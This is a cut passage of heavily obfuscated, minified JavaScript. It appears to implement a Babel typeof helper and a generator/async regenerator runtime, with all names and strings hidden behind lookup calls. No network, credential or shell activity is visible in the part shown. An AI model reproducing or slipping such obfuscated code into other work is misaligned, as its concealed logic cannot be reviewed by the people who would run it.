IC()[O3(sf)],Iz([],[][[]]))?IC()[O3(mf)].apply(null,[WEJ,dp,zm,zR,H4,Kh]):IC()[O3(OT)](Tk,jj(jj({})),KX,bSJ,wO,Gk)],BRJ[XY(typeof zk()[Bv(Bs)],Iz([],[][[]]))?zk()[Bv(OT)].call(null,nQ,Zh):zk()[Bv(jh)].apply(null,[cw,gT])])){var wlJ;return wlJ=BPJ(BRJ[zk()[Bv(jh)](cw,gT)]),xT.pop(),wlJ;}}else if(I3J){if(ct(this[IC()[O3(OT)].call(null,Tk,Gk,KX,bSJ,jj(jj(Lv)),UU)],BRJ[KA()[XX(rM)].call(null,CW,zQ,vM,Kh)])){var XhJ;return XhJ=BPJ(BRJ[XY(typeof KA()[XX(L6)],'undefined')?KA()[XX(Et)](NZJ,mXJ,cn,Nz):KA()[XX(rM)](CW,zQ,jj(jj({})),jk)],jj(d4[wO])),xT.pop(),XhJ;}}else{if(jj(lQJ))throw new (Hr[dY()[fs(En)](BM,hA,j3,jY)])(bk(typeof hw()[Fs(Xm)],Iz([],[][[]]))?hw()[Fs(Gk)].apply(null,[VR,Ob,mpJ,Gk,UX]):hw()[Fs(wO)].call(null,dp,lP,T2,jj(jj({})),rYJ));if(ct(this[IC()[O3(OT)](Tk,Dn,KX,bSJ,Ob,dp)],BRJ[bk(typeof zk()[Bv(J6)],'undefined')?zk()[Bv(jh)].apply(null,[cw,gT]):zk()[Bv(OT)](wx,NP)])){var DUJ;return DUJ=BPJ(BRJ[zk()[Bv(jh)](cw,gT)]),xT.pop(),DUJ;}}}}xT.pop();},bk(typeof dY()[fs(RR)],'undefined')?dY()[fs(rM)](gT,fp,kt,XH):dY()[fs(sf)](jj(wO),mBJ,Zn,jj(wO)),function EXJ(XbJ,mCJ){xT.push(jgJ);for(var TLJ=NU(this[hw()[Fs(Kh)].apply(null,[G6,dp,lH,QU,gh])][zk()[Bv(Lv)].call(null,Dp,hO)],wO);Lf(TLJ,d4[wO]);--TLJ){var clJ=this[hw()[Fs(Kh)].call(null,Bs,dp,lH,EQ,gh)][TLJ];if(N9J(clJ[IC()[O3(xQ)](jY,EQ,gh,S6,v3,Rv)],this[IC()[O3(OT)](Tk,NV,dUJ,bSJ,Em,rM)])&&KMJ.call(clJ,zk()[Bv(jh)](tA,gT))&&ct(this[IC()[O3(OT)](Tk,AQ,dUJ,bSJ,jj(jj({})),Gh)],clJ[zk()[Bv(jh)](tA,gT)])){var ZhJ=clJ;break;}}ZhJ&&(XY(dY()[fs(vM)].call(null,jj(jj([])),Px,f6,jj(wO)),XbJ)||XY(mm()[tm(xQ)].apply(null,[Rv,H8,fm,cIJ]),XbJ))&&N9J(ZhJ[IC()[O3(xQ)](jY,Gp,gh,S6,jj(Lv),XH)],mCJ)&&N9J(mCJ,ZhJ[zk()[Bv(jh)].call(null,tA,gT)])&&(ZhJ=null);var nbJ=ZhJ?ZhJ[bk(typeof KA()[XX(xQ)],Iz('',[][[]]))?KA()[XX(tW)].apply(null,[hs,H3,QH,wO]):KA()[XX(Et)](Px,M1J,rM,Dj)]:{};nbJ[Ck()[MT(AQ)].apply(null,[WL,g0])]=XbJ;nbJ[zk()[Bv(Gh)].call(null,d3J,UU)]=mCJ;var JCJ;return JCJ=ZhJ?(this[KA()[XX(st)].call(null,dR,v3,XH,Rv)]=KA()[XX(Pf)].apply(null,[NvJ,NM,Gp,GL]),this[XY(typeof KA()[XX(gL)],'undefined')?KA()[XX(Et)](z2,kBJ,hK,sf):KA()[XX(Pf)](NvJ,NM,st,cL)]=ZhJ[XY(typeof zk()[Bv(RQ)],Iz([],[][[]]))?zk()[Bv(OT)].apply(null,[JR,VX]):zk()[Bv(jh)](tA,gT)],GVJ):this[Ah()[Wn(Rv)](SC,mf,cIJ,Z8,Rv)](nbJ),xT.pop(),JCJ;},Ah()[Wn(Rv)](SC,UV,bM,jj(jj(Lv)),Rv),function XlJ(NfJ,wRJ){xT.push(x6);if(XY(zk()[Bv(Pf)](dC,kb),NfJ[Ck()[MT(AQ)](Ux,g0)]))throw NfJ[zk()[Bv(Gh)].call(null,KC,UU)];XY(XY(typeof dY()[fs(Hm)],Iz('',[][[]]))?dY()[fs(sf)].apply(null,[H8,nm,H4,jj(jj({}))]):dY()[fs(vM)](QU,gh,f6,UV),NfJ[Ck()[MT(AQ)](Ux,g0)])||XY(mm()[tm(xQ)](Rv,nR,fm,VC),NfJ[Ck()[MT(AQ)](Ux,g0)])?this[bk(typeof KA()[XX(HV)],Iz('',[][[]]))?KA()[XX(Pf)].apply(null,[HmJ,NM,jj({}),jj({})]):KA()[XX(Et)].apply(null,[Ql,LdJ,jj(jj({})),SC])]=NfJ[bk(typeof zk()[Bv(CA)],'undefined')?zk()[Bv(Gh)].call(null,KC,UU):zk()[Bv(OT)].call(null,mtJ,RcJ)]:XY(KA()[XX(wP)].apply(null,[XRJ,FC,v3,Xm]),NfJ[Ck()[MT(AQ)](Ux,g0)])?(this[KA()[XX(rH)](CTJ,Nf,jj({}),jj(Lv))]=this[zk()[Bv(Gh)].call(null,KC,UU)]=NfJ[zk()[Bv(Gh)](KC,UU)],this[KA()[XX(st)].call(null,f8,v3,Hv,mf)]=KA()[XX(wP)](XRJ,FC,cn,Em),this[KA()[XX(Pf)].apply(null,[HmJ,NM,jj(jj(Lv)),Kh])]=dY()[fs(zB)].apply(null,[H8,WgJ,vH,MU])):XY(hw()[Fs(OT)].apply(null,[MQ,jY,Df,AQ,dU]),NfJ[Ck()[MT(AQ)](Ux,g0)])&&wRJ&&(this[KA()[XX(Pf)].apply(null,[HmJ,NM,jY,wP])]=wRJ);var JRJ;return xT.pop(),JRJ=GVJ,JRJ;},mm()[tm(dp)].apply(null,[jY,mf,f2,lgJ]),function fqJ(pVJ){xT.push(HV);for(var LbJ=NU(this[hw()[Fs(Kh)].call(null,Bs,dp,lH,OT,kb)][zk()[Bv(Lv)].call(null,IwJ,hO)],wO);Lf(LbJ,Lv);--LbJ){var BHJ=this[hw()[Fs(Kh)](Et,dp,lH,Et,kb)][LbJ];if(XY(BHJ[zk()[Bv(jh)](ddJ,gT)],pVJ)){var UPJ;return this[Ah()[Wn(Rv)](SC,XH,JC,zU,Rv)](BHJ[KA()[XX(tW)].apply(null,[XrJ,H3,qh,sf])],BHJ[mm()[tm(jY)](Rv,NV,VP,hO)]),xT.pop(),dMJ(BHJ),UPJ=GVJ,UPJ;}}xT.pop();},Ck()[MT(Pf)](lgJ,fKJ),function YbJ(dmJ){xT.push(gl);for(var Q0J=NU(this[hw()[Fs(Kh)](D3,dp,lH,jY,YA)][zk()[Bv(Lv)].call(null,Ek,hO)],d4[Et]);Lf(Q0J,Lv);--Q0J){var g0J=this[XY(typeof hw()[Fs(Em)],Iz([],[][[]]))?hw()[Fs(wO)].apply(null,[hK,jSJ,YZJ,UV,IbJ]):hw()[Fs(Kh)](Jf,dp,lH,H4,YA)][Q0J];if(XY(g0J[IC()[O3(xQ)].apply(null,[jY,IP,YA,S6,OT,X6])],dmJ)){var FUJ=g0J[XY(typeof KA()[XX(dp)],Iz('',[][[]]))?KA()[XX(Et)](ZJJ,qpJ,cn,jj(jj({}))):KA()[XX(tW)].call(null,vp,H3,Kh,wP)];if(XY(zk()[Bv(Pf)](sB,kb),FUJ[Ck()[MT(AQ)](Yw,g0)])){var YmJ=FUJ[zk()[Bv(Gh)](BW,UU)];dMJ(g0J);}var MlJ;return xT.pop(),MlJ=YmJ,MlJ;}}throw new (Hr[bk(typeof dY()[fs(LC)],Iz('',[][[]]))?dY()[fs(En)].apply(null,[cn,Xs,j3,kt]):dY()[fs(sf)](Et,Ob,c8J,Fh)])(IC()[O3(kH)](RC,jj(Lv),W7,MU,ks,zU));},hw()[Fs(En)].apply(null,[SC,Xm,CP,Gk,lU]),function TXJ(vPJ,FmJ,XMJ){xT.push(bH);this[hw()[Fs(Xm)].apply(null,[On,Rv,Dj,gT,PQ])]=p0(Bg,[Ck()[MT(UV)].apply(null,[TP,hK]),MRJ(vPJ),KA()[XX(cn)](XSJ,H4,Lv,QH),FmJ,XY(typeof dY()[fs(Hv)],Iz([],[][[]]))?dY()[fs(sf)].call(null,K8,rkJ,FC,gT):dY()[fs(NV)].call(null,kH,TrJ,p5J,vM),XMJ]);XY(KA()[XX(Pf)].apply(null,[BFJ,NM,jj(jj([])),fm]),this[KA()[XX(st)].call(null,R3,v3,B6,X6)])&&(this[zk()[Bv(Gh)](ql,UU)]=Q8J);var BQJ;return xT.pop(),BQJ=GVJ,BQJ;}]);var V0J;return xT.pop(),V0J=zlJ,V0J;};var p8J=function(k0J){"@babel/helpers - typeof";xT.push(K0);p8J=Tm(KA()[XX(Gk)].apply(null,[rA,RQ,HV,H4]),typeof Hr[dY()[fs(Kh)](xQ,NL,NM,jp)])&&Tm(Ck()[MT(Bs)](UO,tP),typeof Hr[dY()[fs(Kh)](Gp,NL,NM,Hm)][Ck()[MT(UV)](SB,hK)])?function(XQJ){return tZJ.apply(this,[Sg,arguments]);}:function(Y8J){return tZJ.apply(this,[V1,arguments]);};var PMJ;return xT.pop(),PMJ=p8J(k0J),PMJ;};var cjJ=function(){"use strict";var v0J=function(tPJ,ThJ,mHJ){return KUJ.apply(this,[Cd,arguments]);};var JfJ=function(kbJ,X8J,ZXJ,LPJ){xT.push(QwJ);var G3J=X8J&&Kq(X8J[zk()[Bv(xQ)](Mw,Hm)],DbJ)?X8J:DbJ;var S0J=Hr[XY(typeof dY()[fs(gDJ)],'undefined')?dY()[fs(sf)](RR,rf,Tn,Et):dY()[fs(kH)](VR,CT,Nz,jh)][Ck()[MT(GL)].call(null,EwJ,Pf)](G3J[zk()[Bv(xQ)].call(null,Mw,Hm)]);var XHJ=new nmJ(LPJ||[]);smJ(S0J,KA()[XX(IV)](fEJ,GL,D3,NM),p0(Bg,[dY()[fs(mf)].apply(null,[RR,Dp,mf,gT]),cXJ(kbJ,ZXJ,XHJ)]));var qXJ;return xT.pop(),qXJ=S0J,qXJ;};var DbJ=function(){};var VVJ=function(){};var V3J=function(){};var UUJ=function(mVJ,g3J){function kCJ(FQJ,wVJ,AbJ,dXJ){var kqJ=tZJ(jK,[mVJ[FQJ],mVJ,wVJ]);xT.push(SWJ);if(bk(XY(typeof zk()[Bv(L6)],Iz('',[][[]]))?zk()[Bv(OT)].call(null,H2,cZJ):zk()[Bv(Pf)].apply(null,[ss,kb]),kqJ[XY(typeof Ck()[MT(bGJ)],Iz([],[][[]]))?Ck()[MT(L6)].call(null,mM,Sx):Ck()[MT(AQ)].call(null,JX,g0)])){var hhJ=kqJ[zk()[Bv(Gh)](Up,UU)],CUJ=hhJ[bk(typeof dY()[fs(VR)],Iz('',[][[]]))?dY()[fs(mf)](hK,Ew,mf,rH):dY()[fs(sf)](Nz,kIJ,L6,vH)];var d0J;return d0J=CUJ&&Tm(dY()[fs(Gk)](LU,bL,RR,GV),p8J(CUJ))&&p0J.call(CUJ,zk()[Bv(wP)](TT,Jf))?g3J[Ck()[MT(On)](Ys,Kl)](CUJ[bk(typeof zk()[Bv(Oq)],'undefined')?zk()[Bv(wP)](TT,Jf):zk()[Bv(OT)](Xn,nf)])[KA()[XX(nR)](rk,QU,f6,On)](function(llJ){xT.push(bkJ);kCJ(KA()[XX(Pf)].call(null,LvJ,NM,st,AQ),llJ,AbJ,dXJ);xT.pop();},function(QmJ){xT.push(jIJ);kCJ(bk(typeof zk()[Bv(Fh)],Iz('',[][[]]))?zk()[Bv(Pf)].apply(null,[tYJ,kb]):zk()[Bv(OT)].apply(null,[WBJ,pZJ]),QmJ,AbJ,dXJ);xT.pop();}):g3J[XY(typeof Ck()[MT(D3)],Iz([],[][[]]))?Ck()[MT(L6)].apply(null,[qdJ,XgJ]):Ck()[MT(On)](Ys,Kl)](CUJ)[KA()[XX(nR)](rk,QU,MU,vM)](function(G0J){xT.push(F3);hhJ[dY()[fs(mf)].call(null,Z8,trJ,mf,IP)]=G0J,AbJ(hhJ);xT.pop();},function(I0J){xT.push(nH);var cbJ;return cbJ=kCJ(zk()[Bv(Pf)].apply(null,[pzJ,kb]),I0J,AbJ,dXJ),xT.pop(),cbJ;}),xT.pop(),d0J;}dXJ(kqJ[zk()[Bv(Gh)].call(null,Up,UU)]);xT.pop();}xT.push(kb);var dlJ;smJ(this,KA()[XX(IV)].call(null,whJ,GL,Xm,Nz),p0(Bg,[bk(typeof dY()[fs(gT)],Iz('',[][[]]))?dY()[fs(mf)](Hm,xLJ,mf,BM):dY()[fs(sf)](Ob,Y9J,GV,wP),function k8J(NUJ,OPJ){var kPJ=function(){return new g3J(function(RVJ,RlJ){kCJ(NUJ,OPJ,RVJ,RlJ);});};xT.push(X6);var C3J;return C3J=dlJ=dlJ?dlJ[KA()[XX(nR)].call(null,XYJ,QU,BM,st)](kPJ,kPJ):kPJ(),xT.pop(),C3J;}]));xT.pop();};var K8J=function(UXJ){return KUJ.apply(this,[RS,arguments]);};var fCJ=function(BLJ){return KUJ.apply(this,[vg,arguments]);};var nmJ=function(wQJ){xT.push(fP);this[hw()[Fs(Kh)](UU,dp,lH,SR,gHJ)]=[p0(Bg,[IC()[O3(xQ)].call(null,jY,Am,gHJ,S6,BM,Em),mm()[tm(sf)].call(null,Tk,MQ,mC,QTJ)])],wQJ[dY()[fs(LU)](MU,fx,UNJ,Kh)](K8J,this),this[Ck()[MT(jk)](B5J,w0)](jj(Lv));xT.pop();};var M8J=function(MHJ){xT.push(WbJ);if(MHJ||XY(dY()[fs(cL)](G6,G2,fm,rM),MHJ)){var dRJ=MHJ[MhJ];if(dRJ){var WQJ;return xT.pop(),WQJ=dRJ.call(MHJ),WQJ;}if(Tm(bk(typeof KA()[XX(jY)],Iz([],[][[]]))?KA()[XX(Gk)](fL,RQ,jj(jj({})),jj([])):KA()[XX(Et)](S4J,H3,Em,jj(jj([]))),typeof MHJ[KA()[XX(Pf)](sJJ,NM,SR,mf)])){var wXJ;return xT.pop(),wXJ=MHJ,wXJ;}if(jj(Hr[KA()[XX(NV)].apply(null,[lhJ,IV,v3,Lv])](MHJ[zk()[Bv(Lv)].call(null,lp,hO)]))){var jqJ=Km(wO),mLJ=function JPJ(){xT.push(U8);for(;ct(++jqJ,MHJ[zk()[Bv(Lv)](gw,hO)]);)if(p0J.call(MHJ,jqJ)){var flJ;return JPJ[dY()[fs(mf)](Tk,wH,mf,nR)]=MHJ[jqJ],JPJ[KA()[XX(jh)](M4,rH,IP,jj([]))]=jj(wO),xT.pop(),flJ=JPJ,flJ;}JPJ[dY()[fs(mf)](QU,wH,mf,jj(jj([])))]=OQJ;JPJ[KA()[XX(jh)](M4,rH,jY,jj(wO))]=jj(Lv);var KHJ;return xT.pop(),KHJ=JPJ,KHJ;};var zXJ;return zXJ=mLJ[KA()[XX(Pf)](sJJ,NM,SC,K6)]=mLJ,xT.pop(),zXJ;}}throw new (Hr[hw()[Fs(Et)].call(null,QU,xQ,f8,rM,PC)])(Iz(p8J(MHJ),KA()[XX(RR)].call(null,SLJ,Kh,jj({}),nR)));};xT.push(UcJ);cjJ=function h3J(){return wqJ;};var OQJ;var wqJ={};var VMJ=Hr[dY()[fs(kH)](Tk,RT,Nz,jj(jj({})))][zk()[Bv(xQ)].call(null,Hs,Hm)];var p0J=VMJ[zk()[Bv(dk)](R3,sf)];var smJ=Hr[dY()[fs(kH)](IP,RT,Nz,GL)][Ah()[Wn(cL)].apply(null,[w0,kt,Ql,HV,GL])]||function(HXJ,JlJ,ZMJ){return tZJ.apply(this,[KG,arguments]);};var LMJ=Tm(KA()[XX(Gk)](gB,RQ,kt,LU),typeof Hr[dY()[fs(Kh)].apply(null,[jj([]),UO,NM,jj(jj([]))])])?Hr[bk(typeof dY()[fs(Rq)],Iz('',[][[]]))?dY()[fs(Kh)](jj(jj(Lv)),UO,NM,jj([])):dY()[fs(sf)](GV,AAJ,gzJ,MU)]:{};var MhJ=LMJ[Ck()[MT(UV)](IwJ,hK)]||Ck()[MT(GV)](sL,HV);var kLJ=LMJ[zk()[Bv(IV)](Tj,hK)]||(bk(typeof dY()[fs(K6)],Iz([],[][[]]))?dY()[fs(wP)](vM,Qz,FC,QU):dY()[fs(sf)](dp,prJ,fP,B6));var t8J=LMJ[zk()[Bv(Gk)](ZW,H8)]||Ck()[MT(hK)](Tl,Bs);try{var VlJ=xT.length;var ACJ=jj(xr);v0J({},dY()[fs(cL)].apply(null,[Gp,W7,fm,Em]));}catch(PbJ){xT.splice(NU(VlJ,wO),Infinity,UcJ);v0J=function(rqJ,QQJ,SmJ){return tZJ.apply(this,[mg,arguments]);};}wqJ[hw()[Fs(kH)](K8,Tk,N2,jj(jj(wO)),hAJ)]=JfJ;var sPJ=dY()[fs(nR)](dp,WT,Dn,jj(wO));var YVJ=Ck()[MT(MQ)].call(null,pO,jh);var VqJ=dY()[fs(jh)].call(null,LU,LR,Rq,nR);var P3J=dY()[fs(st)](jj({}),TW,k7J,VR);var bUJ={};var MmJ={};v0J(MmJ,MhJ,function(){return tZJ.apply(this,[YD,arguments]);});var x8J=Hr[XY(typeof dY()[fs(nR)],Iz('',[][[]]))?dY()[fs(sf)](jj(Lv),UV,Gn,Gp):dY()[fs(kH)].apply(null,[wz,RT,Nz,Ml])][KA()[XX(Gh)](NL,K8,H4,jj(jj({})))];var W8J=x8J&&x8J(x8J(M8J([])));W8J&&bk(W8J,VMJ)&&p0J.call(W8J,MhJ)&&(MmJ=W8J);var l0J=V3J[zk()[Bv(xQ)].call(null,Hs,Hm)]=DbJ[zk()[Bv(xQ)](Hs,Hm)]=Hr[dY()[fs(kH)].apply(null,[gT,RT,Nz,jj(jj([]))])][Ck()[MT(GL)](EJJ,Pf)](MmJ);function pmJ(sXJ){xT.push(kn);[bk(typeof KA()[XX(Nz)],Iz([],[][[]]))?KA()[XX(Pf)].call(null,Dt,NM,cL,Rv):KA()[XX(Et)].apply(null,[YwJ,f2,wB,En]),bk(typeof zk()[Bv(X8)],Iz([],[][[]]))?zk()[Bv(Pf)].apply(null,[jt,kb]):zk()[Bv(OT)](LM,WP),bk(typeof KA()[XX(SR)],Iz('',[][[]]))?KA()[XX(wP)].call(null,Qp,FC,RC,D3):KA()[XX(Et)](X8,pZJ,jk,jj(jj({})))][dY()[fs(LU)].call(null,X6,Fj,UNJ,vM)](function(IMJ){v0J(sXJ,IMJ,function(HhJ){xT.push(dq);var hPJ;return hPJ=this[KA()[XX(IV)].apply(null,[PIJ,GL,jj(jj(Lv)),jj(jj([]))])](IMJ,HhJ),xT.pop(),hPJ;});});xT.pop();}function cXJ(BCJ,NPJ,WPJ){var HQJ=sPJ;return function(vbJ,LHJ){xT.push(QMJ);if(XY(HQJ,VqJ))throw new (Hr[dY()[fs(En)](Ob,Dk,j3,mf)])(dY()[fs(cn)](RC,OX,J6,jj(jj({}))));if(XY(HQJ,P3J)){if(XY(zk()[Bv(Pf)](nK,kb),vbJ))throw LHJ;var cfJ;return cfJ=p0(Bg,[dY()[fs(mf)].apply(null,[Ob,lT,mf,cn]),OQJ,KA()[XX(jh)](Nl,rH,d0,QH),jj(Lv)]),xT.pop(),cfJ;}for(WPJ[KA()[XX(st)].call(null,Tl,v3,Z8,X6)]=vbJ,WPJ[zk()[Bv(Gh)](Zz,UU)]=LHJ;;){var CPJ=WPJ[hw()[Fs(Xm)](UV,Rv,Dj,jj({}),UX)];if(CPJ){var hUJ=lmJ(CPJ,WPJ);if(hUJ){if(XY(hUJ,bUJ))continue;var NHJ;return xT.pop(),NHJ=hUJ,NHJ;}}if(XY(KA()[XX(Pf)](Yk,NM,v3,gT),WPJ[KA()[XX(st)](Tl,v3,GV,RC)]))WPJ[KA()[XX(LU)](Lw,dU,wz,zU)]=WPJ[Ck()[MT(Ob)].call(null,OB,qKJ)]=WPJ[zk()[Bv(Gh)](Zz,UU)];else if(XY(zk()[Bv(Pf)].call(null,nK,kb),WPJ[KA()[XX(st)].call(null,Tl,v3,LU,jj([]))])){if(XY(HQJ,sPJ))throw HQJ=P3J,WPJ[zk()[Bv(Gh)](Zz,UU)];WPJ[zk()[Bv(nR)](fv,fP)](WPJ[zk()[Bv(Gh)](Zz,UU)]);}else XY(KA()[XX(wP)].call(null,wT,FC,IP,v3),WPJ[KA()[XX(st)](Tl,v3,wB,MU)])&&WPJ[dY()[fs(rM)].apply(null,[dO,Dg,kt,wB])](KA()[XX(wP)](wT,FC,QU,IP),WPJ[zk()[Bv(Gh)](Zz,UU)]);HQJ=VqJ;var U3J=tZJ(jK,[BCJ,NPJ,WPJ]);if(XY(hw()[Fs(OT)](ks,jY,Df,jj(jj(Lv)),It),U3J[Ck()[MT(AQ)](Jz,g0)])){if(HQJ=WPJ[KA()[XX(jh)].apply(null,[Nl,rH,G6,Fh])]?P3J:YVJ,XY(U3J[zk()[Bv(Gh)](Zz,UU)],bUJ))continue;var IXJ;return IXJ=p0(Bg,[bk(typeof dY()[fs(w0)],'undefined')?dY()[fs(mf)].call(null,Oq,lT,mf,G6):dY()[fs(sf)].call(null,jj(wO),PIJ,ISJ,IV),U3J[XY(typeof zk()[Bv(Tf)],Iz('',[][[]]))?zk()[Bv(OT)].apply(null,[xP,Q0]):zk()[Bv(Gh)](Zz,UU)],KA()[XX(jh)](Nl,rH,jj([]),D3),WPJ[KA()[XX(jh)].call(null,Nl,rH,Rv,jj(jj({})))]]),xT.pop(),IXJ;}XY(zk()[Bv(Pf)](nK,kb),U3J[Ck()[MT(AQ)](Jz,g0)])&&(HQJ=P3J,WPJ[KA()[XX(st)].apply(null,[Tl,v3,v3,QU])]=zk()[Bv(Pf)].call(null,nK,kb),WPJ[zk()[Bv(Gh)].apply(null,[Zz,UU])]=U3J[zk()[Bv(Gh)].call(null,Zz,UU)]);}xT.pop();};}function lmJ(rXJ,sUJ){xT.push(wdJ);var SMJ=sUJ[KA()[XX(st)](ZdJ,v3,IP,UU)];var nCJ=rXJ[Ck()[MT(UV)].apply(null,[Lx,hK])][SMJ];if(XY(nCJ,OQJ)){var QPJ;return sUJ[XY(typeof hw()[Fs(wO)],Iz(bk(typeof dY()[fs(dp)],Iz([],[][[]]))?dY()[fs(cL)](nR,T3,fm,Hm):dY()[fs(sf)](Lv,OFJ,tIJ,jj(Lv)),[][[]]))?hw()[Fs(wO)](F3,Dm,If,jj(jj(wO)),vZJ):hw()[Fs(Xm)](Hv,Rv,Dj,Ml,sRJ)]=null,XY(XY(typeof zk()[Bv(Ep)],Iz('',[][[]]))?zk()[Bv(OT)].apply(null,[SR,Vb]):zk()[Bv(Pf)].apply(null,[XYJ,kb]),SMJ)&&rXJ[Ck()[MT(UV)].apply(null,[Lx,hK])][KA()[XX(wP)].call(null,Pp,FC,OT,GV)]&&(sUJ[KA()[XX(st)](ZdJ,v3,Xm,Ml)]=KA()[XX(wP)].apply(null,[Pp,FC,gT,xQ]),sUJ[zk()[Bv(Gh)].apply(null,[xgJ,UU])]=OQJ,lmJ(rXJ,sUJ),XY(bk(typeof zk()[Bv(gL)],Iz('',[][[]]))?zk()[Bv(Pf)](XYJ,kb):zk()[Bv(OT)].apply(null,[sR,D3]),sUJ[KA()[XX(st)].apply(null,[ZdJ,v3,Z8,Dj])]))||bk(XY(typeof KA()[XX(NV)],Iz([],[][[]]))?KA()[XX(Et)](VR,j8,QH,gT):KA()[XX(wP)].apply(null,[Pp,FC,rM,ks]),SMJ)&&(sUJ[KA()[XX(st)].call(null,ZdJ,v3,d0,wB)]=zk()[Bv(Pf)](XYJ,kb),sUJ[zk()[Bv(Gh)](xgJ,UU)]=new (Hr[hw()[Fs(Et)](Z8,xQ,f8,dk,jM)])(Iz(Iz(dY()[fs(tW)].call(null,VR,fL,CA,dk),SMJ),hw()[Fs(GL)](L6,Rv,JYJ,En,wcJ)))),xT.pop(),QPJ=bUJ,QPJ;}var v3J=tZJ(jK,[nCJ,rXJ[Ck()[MT(UV)].apply(null,[Lx,hK])],sUJ[zk()[Bv(Gh)](xgJ,UU)]]);if(XY(zk()[Bv(Pf)].apply(null,[XYJ,kb]),v3J[bk(typeof Ck()[MT(qh)],'undefined')?Ck()[MT(AQ)].call(null,pF,g0):Ck()[MT(L6)](TJJ,VhJ)])){var q0J;return sUJ[KA()[XX(st)].call(null,ZdJ,v3,jj(jj(Lv)),jj(Lv))]=XY(typeof zk()[Bv(Z8)],'undefined')?zk()[Bv(OT)](Wb,F0J):zk()[Bv(Pf)](XYJ,kb),sUJ[zk()[Bv(Gh)](xgJ,UU)]=v3J[zk()[Bv(Gh)].call(null,xgJ,UU)],sUJ[hw()[Fs(Xm)](BM,Rv,Dj,GL,sRJ)]=null,xT.pop(),q0J=bUJ,q0J;}var AqJ=v3J[zk()[Bv(Gh)](xgJ,UU)];var zmJ;return zmJ=AqJ?AqJ[KA()[XX(jh)](Jt,rH,jh,H8)]?(sUJ[rXJ[KA()[XX(cn)](CC,H4,jj(jj(wO)),RC)]]=AqJ[dY()[fs(mf)](IV,cm,mf,x6)],sUJ[bk(typeof KA()[XX(Kl)],Iz('',[][[]]))?KA()[XX(Pf)](YNJ,NM,Oq,AQ):KA()[XX(Et)](Oh,WpJ,x6,d0)]=rXJ[dY()[fs(NV)](mf,vq,p5J,jj(jj([])))],bk(KA()[XX(wP)].apply(null,[Pp,FC,XH,G6]),sUJ[KA()[XX(st)](ZdJ,v3,Em,jh)])&&(sUJ[KA()[XX(st)](ZdJ,v3,Fh,XH)]=KA()[XX(Pf)](YNJ,NM,ks,jj(wO)),sUJ[zk()[Bv(Gh)](xgJ,UU)]=OQJ),sUJ[hw()[Fs(Xm)].apply(null,[G6,Rv,Dj,nR,sRJ])]=null,bUJ):AqJ:(sUJ[bk(typeof KA()[XX(SC)],'undefined')?KA()[XX(st)](ZdJ,v3,vH,GV):KA()[XX(Et)].call(null,BDJ,QUJ,v3,hK)]=zk()[Bv(Pf)](XYJ,kb),sUJ[zk()[Bv(Gh)](xgJ,UU)]=new (Hr[hw()[Fs(Et)](D3,xQ,f8,rM,jM)])(XY(typeof Ck()[MT(Jf)],'undefined')?Ck()[MT(L6)].call(null,Kn,DOJ):Ck()[MT(x6)](A2,fcJ)),sUJ[hw()[Fs(Xm)].apply(null,[BM,Rv,Dj,xQ,sRJ])]=null,bUJ),xT.pop(),zmJ;}VVJ[zk()[Bv(xQ)].call(null,Hs,Hm)]=V3J;smJ(l0J,zk()[Bv(dp)](kW,Bs),p0(Bg,[dY()[fs(mf)](AQ,FA,mf,XH),V3J,dY()[fs(QH)](Dn,CB,F0,g3),jj(Lv)]));smJ(V3J,zk()[Bv(dp)](kW,Bs),p0(Bg,[dY()[fs(mf)].call(null,Kh,FA,mf,L6),VVJ,dY()[fs(QH)].call(null,Lv,CB,F0,NV),jj(Lv)]));VVJ[IC()[O3(dp)](OT,jj({}),Ql,fcJ,wz,Tk)]=v0J(V3J,t8J,KA()[XX(Hm)](t4,HV,mf,Kh));wqJ[KA()[XX(XH)].apply(null,[I4,NV,H4,H8])]=function(bCJ){xT.push(CC);var xmJ=Tm(KA()[XX(Gk)](Fk,RQ,Am,jj(Lv)),typeof bCJ)&&bCJ[zk()[Bv(dp)](hL,Bs)];var IRJ;return IRJ=jj(jj(xmJ))&&(XY(xmJ,VVJ)||XY(KA()[XX(Hm)](ZA,HV,Lv,Oq),xmJ[IC()[O3(dp)](OT,B6,Z5J,fcJ,vH,Fh)]||xmJ[KA()[XX(QH)].apply(null,[FW,mf,dp,v3])])),xT.pop(),IRJ;};wqJ[dY()[fs(RR)](jj(jj(wO)),G2,gL,wO)]=function(wMJ){xT.push(F6);Hr[dY()[fs(kH)].apply(null,[jj(jj(Lv)),s4,Nz,Gh])][KA()[XX(D3)].apply(null,[SB,Ml,Dj,jj(jj(wO))])]?Hr[dY()[fs(kH)](NM,s4,Nz,Jf)][KA()[XX(D3)](SB,Ml,Dj,RR)](wMJ,V3J):(wMJ[zk()[Bv(st)].apply(null,[Uz,Em])]=V3J,v0J(wMJ,t8J,bk(typeof KA()[XX(L6)],Iz([],[][[]]))?KA()[XX(Hm)](wx,HV,wO,IP):KA()[XX(Et)](NV,UH,sf,AQ)));wMJ[zk()[Bv(xQ)].call(null,jKJ,Hm)]=Hr[XY(typeof dY()[fs(H4)],'undefined')?dY()[fs(sf)](GV,bC,rq,Fh):dY()[fs(kH)](dk,s4,Nz,jp)][Ck()[MT(GL)].apply(null,[m3,Pf])](l0J);var zHJ;return xT.pop(),zHJ=wMJ,zHJ;};wqJ[bk(typeof Ck()[MT(nn)],Iz([],[][[]]))?Ck()[MT(IV)](ht,Lv):Ck()[MT(L6)](zb,pC)]=function(gXJ){return tZJ.apply(this,[Mr,arguments]);};pmJ(UUJ[zk()[Bv(xQ)].apply(null,[Hs,Hm])]);v0J(UUJ[zk()[Bv(xQ)](Hs,Hm)],kLJ,function(){return tZJ.apply(this,[Qg,arguments]);});wqJ[bk(typeof dY()[fs(g3)],Iz('',[][[]]))?dY()[fs(Hm)].apply(null,[jj(jj([])),vW,cT,jj(jj({}))]):dY()[fs(sf)](Pf,lC,prJ,Et)]=UUJ;wqJ[zk()[Bv(LU)](zO,tP)]=function(PhJ,fPJ,zbJ,hlJ,vRJ){xT.push(On);XY(P9J(Lv),vRJ)&&(vRJ=Hr[dY()[fs(XH)].apply(null,[xQ,SUJ,U8,jj(wO)])]);var xCJ=new UUJ(JfJ(PhJ,fPJ,zbJ,hlJ),vRJ);var PHJ;return PHJ=wqJ[KA()[XX(XH)](TM,NV,kt,jj({}))](fPJ)?xCJ:xCJ[XY(typeof KA()[XX(cL)],Iz([],[][[]]))?KA()[XX(Et)](zR,F0J,RR,Fh):KA()[XX(Pf)](XR,NM,Gh,LU)]()[KA()[XX(nR)](zUJ,QU,dk,jj(jj({})))](function(zhJ){xT.push(gkJ);var nXJ;return 